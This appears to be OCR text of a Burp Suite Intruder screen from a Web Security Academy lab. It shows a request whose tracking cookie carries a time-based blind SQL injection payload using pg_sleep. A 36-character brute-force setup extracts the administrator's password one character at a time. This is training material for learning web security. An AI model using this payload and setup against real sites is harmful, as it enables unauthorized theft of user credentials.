 Target 0a0b008504a1eb638154611b005c00f9.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a0b008504a1eb638154611b005c00f9.web-security-academy.net
3 Cookie: TrackingId=TIHGzblAUd3dagoi' || (SELECT CASE WHEN (username='administrator'
AND SUBSTRING(password,1,1)='§a§') THEN pg_sleep(10) ELSE pg_sleep(0) END FROM
users) --; session=sStnMElAp20wdl67TEOTChP0VHyM0rOn
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://0a0b008504a1eb638154611b005c00f9.web-security-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
9
Payload position: All payload positions
Payload type: Brute forcer
Payload count: 36
Request count: 36
Payload configuration
This payload type generates payloads of specified lengths that contain all
permutations of a specified character set.
Character set: abcdefghijklmnopqrstuvwxyz0123456789
Min length: 1
Max length: 1
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload,
for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#